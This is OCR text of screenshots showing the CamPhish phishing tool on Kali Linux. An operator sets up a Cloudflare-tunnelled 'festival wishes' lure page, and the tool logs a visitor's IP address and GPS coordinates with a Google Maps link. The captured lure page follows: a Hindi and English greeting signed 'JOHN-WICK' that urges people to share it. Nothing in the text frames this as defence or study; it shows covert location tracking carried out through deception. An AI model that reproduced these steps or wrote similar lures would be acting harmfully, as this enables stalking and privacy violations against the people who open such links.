 1 2 3 4 23:28
root@cyber: /home/kali/Desktop/CamPhish
Session Actions Edit View Help
Screenshot taken
View image
-----Choose tunnel server----
[01] Ngrok
[02] CloudFlare Tunnel
[+] Choose a Port Forwarding option: [Default is 1] 2
-----Choose a template----
[01] Festival Wishing
[02] Live Youtube TV
[03] Online Meeting
[+] Choose a template: [Default is 1] 1
[+] Enter festival name: Happy Freedom Day Dear
[+] Starting php server...
[+] Starting cloudflared tunnel...
[*] Direct link: https://accessibility-pages-led-luke.trycloudflare.com
[*] Waiting targets, Press Ctrl + C to exit...
[*] GPS Location tracking is ACTIVE
[+] Target opened the link!
[+] IP: 157.33.17.168
[+] Target opened the link!
[+] IP: 157.33.17.168
[+] Location data received!
[+] Current location data:
Latitude: 26.4521
Longitude: 74.6387
Accuracy: 25000 meters
Google Maps: https://www.google.com/maps/place/26.4521,74.6387
Date: 15Nov2025175553
[!] No location file found
[+] Location data received!
[!] No location file found
[+] Target opened the link!
[+] IP: 157.33.17.168
^C
(root㉿cyber)-[/home/kali/Desktop/CamPhish]
#
1 2 3 4 23:28
Happy HappyFreedomDa
accessibility-pages-led-luke.trycloudflare.com/index2.html
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Screenshot taken
View image
HAPPY HappyFreedomDayDear
🙏 Welcome 🙏
"HappyFreedomDayDear का ये शुभ अवसर आपके जीवन में अनेकों खुशियाँ लेकर आए"
इस HappyFreedomDayDear हमारी शुभकामनाएँ आपके साथ हैं
|| HappyFreedomDayDear की हार्दिक बधाई ||
JOHN-WICK
Wishing you a very
✪ Happy HappyFreedomDayDear ✪
to you and your lovely family
May this auspicious occasion of HappyFreedomDayDear bring happiness, prosperity, health, and peace in your life.
✪ I wish that this HappyFreedomDayDear is your best one. ✪
यह संदेश HappyFreedomDayDear तक सभी के मोबाइल में होना चाहिए यह आपका फर्ज हैं
BY - JOHN-WICK
Share
Share